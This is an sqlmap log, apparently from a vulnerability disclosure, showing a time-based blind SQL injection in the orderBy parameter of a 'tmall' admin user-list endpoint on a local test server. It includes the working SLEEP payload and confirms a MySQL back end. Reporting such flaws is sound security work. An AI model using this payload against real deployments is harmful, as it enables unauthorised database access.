 [10:19:44] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://127.0.0.1:8088/tmall/admin/user/1/10?user_name=&user_gender_array=&orderBy=1 AND (SELECT 5605 FROM (SELECT(SLEEP(5)))stLd)&isDesc=
true
---
[10:20:42] [INFO] the back-end DBMS is MySQL
[10:20:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL >= 5.0.12
[10:20:42] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 500 (Internal Server Error) - 64 times
[10:20:42] [INFO] fetched data logged to text files under 'C:\Users\powerful\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 10:20:42 /2021-12-24/